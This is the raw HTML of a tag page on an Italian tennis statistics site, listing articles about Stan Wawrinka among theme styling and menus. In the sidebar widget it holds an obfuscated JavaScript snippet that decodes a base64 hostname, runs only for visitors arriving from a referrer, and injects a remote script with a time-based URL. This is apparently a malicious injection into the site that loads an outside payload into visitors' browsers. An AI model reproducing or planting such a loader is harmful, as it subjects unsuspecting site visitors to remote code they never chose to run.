.td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_75 .td_block_inner{text-align:center}.tdi_75 .tdb-menu>li .tdb-menu-sep,.tdi_75 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_75 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_75 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_75 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_75 .tdb-menu>li>a,.tdi_75 .td-subcat-more,.tdi_75 .td-subcat-more>.tdb-menu-item-text{font-family:Roboto Condensed!important;font-size:18px!important;font-weight:700!important}.tdi_75 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_75 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_75 .tdb-menu .tdb-normal-menu ul,.tdi_75 .td-pulldown-filter-list,.tdi_75 .td-pulldown-filter-list .sub-menu{background-color:#424242;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_75 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_75 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,.tdi_75 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{color:#ffffff}.tdi_75 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_75 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_75 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_75 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:#ffffff}.tdi_75 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_75 .td-pulldown-filter-list li a{font-family:Roboto Condensed!important;font-size:18px!important;font-weight:700!important}.tdi_75 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}</style>
<style>.tdi_75 .tdb-menu>li>a:after,.tdi_75 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#dd3333}.tdi_75 .tdb-menu>li>a:after,.tdi_75 .tdb-menu-items-dropdown .td-subcat-more:after{height:2px;bottom:0px}</style>
<style>.tdi_75 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_75 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_75 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_75 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_75 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_75 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#ffffff}.tdi_75 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_75 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_75 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_75 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_75 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_75 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_75 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_75 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_75 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_75 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_75 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_75 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#ffffff}</style><div id=tdi_75 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-home-page-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-10389"><a href="https://www.settesei.it/"><div class="tdb-menu-item-text"><i class="fas fa-square-full"></i></div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-10691"><a href="https://www.settesei.it/analisi/"><div class="tdb-menu-item-text">ANALISI</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-10551"><a href="https://www.settesei.it/autori/"><div class="tdb-menu-item-text">AUTORI</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-10970"><a href="https://www.settesei.it/2016/09/30/tutti-gli-articoli/"><div class="tdb-menu-item-text">ARTICOLI</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-10969"><a href="https://www.settesei.it/2016/09/30/tutte-le-foto-del-sito/"><div class="tdb-menu-item-text">FOTO</div></a></li>
</ul></div></div></div></div></div></div><div class="vc_row_inner tdi_79  vc_row vc_inner wpb_row td-pb-row">
<style scoped>.tdi_79{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_79,.tdi_79 .tdc-inner-columns{display:block}.tdi_79 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_81  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_81{vertical-align:baseline}.tdi_81 .vc_column-inner>.wpb_wrapper,.tdi_81 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row-reverse;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_81 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_81 .vc_column-inner,.tdi_81 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}.tdi_81{flex-grow:1}</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_82 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_82">
<style>.tdi_82{padding-bottom:2px!important;border-color:#dddddd!important;border-style:solid!important;border-width:0!important}</style>
<style>.tdi_82 .tdb-mobile-menu-button i{font-size:30px}.tdi_82 .tdb-mobile-menu-button i{width:45px;height:45px;line-height:45px}.tdi_82 .tdb-mobile-menu-button{color:#000000}.tdi_82 .tdb-mobile-menu-button svg,.tdi_82 .tdb-mobile-menu-button svg *{fill:#000000}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon tdc-font-fa tdc-font-fa-align-justify"></i></span></div></div> <!-- ./block --></div></div></div></div><div class="vc_row_inner tdi_84  vc_row vc_inner wpb_row td-pb-row">
<style scoped>.tdi_84{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_84,.tdi_84 .tdc-inner-columns{display:block}.tdi_84 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_86  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_86{vertical-align:baseline}.tdi_86 .vc_column-inner>.wpb_wrapper,.tdi_86 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_86 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_87 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_87">
<style>.tdi_87{margin-top:4px!important}</style>
<style>.tdi_87{display:inline-block}.tdi_87 .tdb-header-search-button-mob i{font-size:30px;width:45px;height:45px;line-height:45px}.tdi_87 .tdb-header-search-button-mob{color:#000000}.tdi_87 .tdb-header-search-button-mob svg,.tdi_87 .tdb-header-search-button-mob svg *{fill:#000000}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><i class="tdb-mobile-search-icon tdc-font-fa tdc-font-fa-search"></i></span></div></div> <!-- ./block --></div></div></div></div></div></div></div></div></div></div>                    </div>
                            </div>
            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.settesei.it/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Stanislas Wawrinka</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: Stanislas Wawrinka</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.settesei.it/2022/11/05/i-128-del-tennis-127-stan-wawrinka/" rel="bookmark" class="td-image-wrap " title="I 128 del tennis — #127, Stan Wawrinka"><img class="entry-thumb" src="[data-uri]" alt="" data-type="image_tag" data-img-url="https://www.settesei.it/wp-content/plugins/td-standard-pack/Newspaper/assets/images/thumb-disabled/td_324x160.png" width="" height=""/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.settesei.it/2022/11/05/i-128-del-tennis-127-stan-wawrinka/" rel="bookmark" title="I 128 del tennis — #127, Stan Wawrinka">I 128 del tennis — #127, Stan Wawrinka</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.settesei.it/author/jeff-sackmann/">Jeff Sackmann</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-05T10:47:48+01:00">5 Novembre 2022</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.settesei.it/2020/11/25/profilatura-dellefficienza-al-servizio/" rel="bookmark" class="td-image-wrap " title="Profilatura dell’efficienza al servizio"><img class="entry-thumb" src="[data-uri]" alt="" data-type="image_tag" data-img-url="https://www.settesei.it/wp-content/plugins/td-standard-pack/Newspaper/assets/images/thumb-disabled/td_324x160.png" width="" height=""/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.settesei.it/2020/11/25/profilatura-dellefficienza-al-servizio/" rel="bookmark" title="Profilatura dell’efficienza al servizio">Profilatura dell’efficienza al servizio</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.settesei.it/author/chapel-heel/">Chapel Heel</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-25T17:09:29+01:00">25 Novembre 2020</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.settesei.it/2017/06/12/il-curioso-caso-di-stanislas-wawrinka/" rel="bookmark" class="td-image-wrap " title="Il curioso caso di Stanislas Wawrinka"><img class="entry-thumb" src="[data-uri]" alt="" data-type="image_tag" data-img-url="https://www.settesei.it/wp-content/plugins/td-standard-pack/Newspaper/assets/images/thumb-disabled/td_324x160.png" width="" height=""/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.settesei.it/2017/06/12/il-curioso-caso-di-stanislas-wawrinka/" rel="bookmark" title="Il curioso caso di Stanislas Wawrinka">Il curioso caso di Stanislas Wawrinka</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.settesei.it/author/chapel-heel/">Chapel Heel</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-06-12T18:49:53+02:00">12 Giugno 2017</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.settesei.it/2017/06/12/i-giocatori-migliori-al-roland-garros-2017/" rel="bookmark" class="td-image-wrap " title="I giocatori migliori al Roland Garros 2017"><img class="entry-thumb" src="[data-uri]" alt="" data-type="image_tag" data-img-url="https://www.settesei.it/wp-content/plugins/td-standard-pack/Newspaper/assets/images/thumb-disabled/td_324x160.png" width="" height=""/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.settesei.it/2017/06/12/i-giocatori-migliori-al-roland-garros-2017/" rel="bookmark" title="I giocatori migliori al Roland Garros 2017">I giocatori migliori al Roland Garros 2017</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.settesei.it/author/stephanie-kovalchik/">Stephanie Kovalchik</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-06-12T01:54:27+02:00">12 Giugno 2017</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.settesei.it/2017/02/28/la-qualita-dei-colpi-nella-semifinale-degli-australian-open-tra-federer-e-wawrinka/" rel="bookmark" class="td-image-wrap " title="La qualità dei colpi nella semifinale degli Australian Open tra Federer e Wawrinka"><img class="entry-thumb" src="[data-uri]" alt="" data-type="image_tag" data-img-url="https://www.settesei.it/wp-content/plugins/td-standard-pack/Newspaper/assets/images/thumb-disabled/td_324x160.png" width="" height=""/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.settesei.it/2017/02/28/la-qualita-dei-colpi-nella-semifinale-degli-australian-open-tra-federer-e-wawrinka/" rel="bookmark" title="La qualità dei colpi nella semifinale degli Australian Open tra Federer e Wawrinka">La qualità dei colpi nella semifinale degli Australian Open tra Federer...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.settesei.it/author/stephanie-kovalchik/">Stephanie Kovalchik</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-02-28T20:50:40+01:00">28 Febbraio 2017</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="custom_html-112" class="widget_text td_block_template_1 widget custom_html-112 widget_custom_html"><div class="textwidget custom-html-widget"><script>!function(_0x26d259,_0x24b800){var _0x2196a7=Math['floor'](Date['now']()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7['toString'](0x10),!document['referrer'])return;let _0x9cf45e=atob('Y3Jhe'+'nkyY2Ru'+'LmNvbQ==');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800['async']=!0x0,_0x24b800['src']='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800);}(document);</script></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_88" class="tdc-zone"><div class="tdc_zone tdi_89  wpb_row td-pb-row tdc-element-style">
<style scoped>.tdi_89{min-height:0}.tdi_89>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#424242!important}.tdi_89{margin-top:90px!important;position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_89{margin-top:70px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_89{margin-top:60px!important}}@media (max-width:767px){.tdi_89{margin-top:55px!important}}</style>
<div class="tdi_88_rand_style td-element-style"><style>.tdi_88_rand_style{background-color:#000000!important}</style></div><div id="tdi_90" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_91  wpb_row td-pb-row">
<style scoped>.tdi_91,.tdi_91 .tdc-columns{min-height:0}.tdi_91,.tdi_91 .tdc-columns{display:block}.tdi_91 .tdc-columns{width:100%}</style><div class="vc_column tdi_93  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_93{vertical-align:baseline}.tdi_93>.wpb_wrapper,.tdi_93>.wpb_wrapper>.tdc-elements{display:block}.tdi_93>.wpb_wrapper>.tdc-elements{width:100%}.tdi_93>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_93>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_95  vc_row vc_inner wpb_row td-pb-row">
<style scoped>.tdi_95{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_95,.tdi_95 .tdc-inner-columns{display:block}.tdi_95 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_97  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_97{vertical-align:baseline}.tdi_97 .vc_column-inner>.wpb_wrapper,.tdi_97 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_97 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_99 " style="height: 32px">
<style scoped>.tdi_99{border-color:#ffffff!important;border-style:solid!important;border-width:0px 0px 1px 0px!important}</style></div></div></div></div></div><div class="vc_row_inner tdi_101  vc_row vc_inner wpb_row td-pb-row">
<style scoped>.tdi_101{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_101,.tdi_101 .tdc-inner-columns{display:block}.tdi_101 .tdc-inner-columns{width:100%}.tdi_101{border-color:#ffffff!important;border-style:solid!important;border-width:0!important}.tdi_101 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_103  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_103{vertical-align:baseline}.tdi_103 .vc_column-inner>.wpb_wrapper,.tdi_103 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_103 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_list_menu tdi_104 td-blm-display-vertical td-pb-border-top td_block_template_1 widget" data-td-block-uid="tdi_104">
<style>.tdi_104{margin-bottom:0px!important}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_104 ul{text-align:left;justify-content:flex-start}body .tdi_104 ul li a{justify-content:flex-start}body .tdi_104 .td-blm-menu-item-txt{flex-grow:1}body .tdi_104 a,body .tdi_104 .td-blm-sub-icon{color:#ffffff}body .tdi_104 li.current-menu-item>a,body .tdi_104 li.current-menu-ancestor>a,body .tdi_104 li.current-category-ancestor>a,body .tdi_104 li.current-page-ancestor>a,body .tdi_104 a:hover,body .tdi_104 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_104 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_104 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_104 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_104 a:hover>.td-blm-sub-icon{color:#dddddd}body .tdi_104 li{font-family:Roboto Condensed!important;font-size:20px!important;line-height:2!important}</style><div class="td-block-title-wrap"></div><div id=tdi_104 class="td_block_inner td-fix-index"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-8092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8092"><a href="https://www.settesei.it/settesei-it/"><span class="td-blm-menu-item-txt">settesei.it</span></a></li>
<li id="menu-item-8090" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8090"><a href="http://www.tennisabstract.com/"><span class="td-blm-menu-item-txt">Tennis Abstract</span></a></li>
<li id="menu-item-8094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8094"><a href="https://www.settesei.it/match-charting-project-2/"><span class="td-blm-menu-item-txt">Match Charting Project</span></a></li>
<li id="menu-item-12758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12758"><a href="https://www.settesei.it/slice/"><span class="td-blm-menu-item-txt">SLICE</span></a></li>
<li id="menu-item-11625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11625"><a href="https://www.settesei.it/scala-tennis-ranking/"><span class="td-blm-menu-item-txt">Scala Tennis Ranking</span></a></li>
</ul></div></div></div></div></div></div></div></div></div><div class="vc_column tdi_106  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_106{vertical-align:baseline}.tdi_106>.wpb_wrapper,.tdi_106>.wpb_wrapper>.tdc-elements{display:block}.tdi_106>.wpb_wrapper>.tdc-elements{width:100%}.tdi_106>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_106>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_108  vc_row vc_inner wpb_row td-pb-row">
<style scoped>.tdi_108{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_108,.tdi_108 .tdc-inner-columns{display:block}.tdi_108 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_110  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_110{vertical-align:baseline}.tdi_110 .vc_column-inner>.wpb_wrapper,.tdi_110 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_110 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_112 " style="height: 32px">
<style scoped>.tdi_112{border-color:#ffffff!important;border-style:solid!important;border-width:0px 0px 1px 0px!important}</style></div></div></div></div></div><div class="vc_row_inner tdi_114  vc_row vc_inner wpb_row td-pb-row">
<style scoped>.tdi_114{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_114,.tdi_114 .tdc-inner-columns{display:block}.tdi_114 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_116  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_116{vertical-align:baseline}.tdi_116 .vc_column-inner>.wpb_wrapper,.tdi_116 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_116 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_socials tdi_117 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1" data-td-block-uid="tdi_117">
<style>.tdi_117{margin-top:22px!important;margin-right:20px!important;margin-bottom:30px!important;margin-left:12px!important}@media (min-width:768px) and (max-width:1018px){.tdi_117{margin-right:30px!important}}</style>
<style></style>
<style>.tdi_118 .tdm-social-item i{font-size:25px;vertical-align:middle}.tdi_118 .tdm-social-item i.td-icon-linkedin,.tdi_118 .tdm-social-item i.td-icon-pinterest,.tdi_118 .tdm-social-item i.td-icon-blogger,.tdi_118 .tdm-social-item i.td-icon-vimeo{font-size:20px}.tdi_118 .tdm-social-item{width:40px;height:40px;line-height:40px;margin:2.5px 5px 2.5px 0;border-radius:70px}.tdi_118 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}body .tdi_118 .tdm-social-item i{color:#424242}body .tdi_118 .tdm-social-item-wrap:hover i{color:#424242}body .tdi_118 .tdm-social-item{background:#ffffff}body .tdi_118 .tdm-social-item-wrap:hover .tdm-social-item{background:#ffffff}.tdi_118 .tdm-social-text{margin-left:2px;margin-right:18px}@media (min-width:768px) and (max-width:1018px){.tdi_118 .tdm-social-item i{font-size:20px;vertical-align:middle}.tdi_118 .tdm-social-item i.td-icon-linkedin,.tdi_118 .tdm-social-item i.td-icon-pinterest,.tdi_118 .tdm-social-item i.td-icon-blogger,.tdi_118 .tdm-social-item i.td-icon-vimeo{font-size:16px}.tdi_118 .tdm-social-item{width:32px;height:32px;line-height:32px}}</style><div class="tdm-social-wrapper tds-social3 tdi_118"><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/settesei.it/" target="_blank" title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.linkedin.com/in/edoardo-salvati-3737651/" target="_blank" title="Linkedin" class="tdm-social-item"><i class="td-icon-font td-icon-linkedin"></i><span style="display: none">Linkedin</span></a></div><div class="tdm-social-item-wrap"><a href="mailto:76@settesei.it" target="_blank" title="Mail" class="tdm-social-item"><i class="td-icon-font td-icon-mail-1"></i><span style="display: none">Mail</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/setteseitennis" target="_blank" title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div></div></div></div></div></div></div></div></div><div class="vc_column tdi_120  wpb_column vc_column_container tdc-column td-pb-span4">
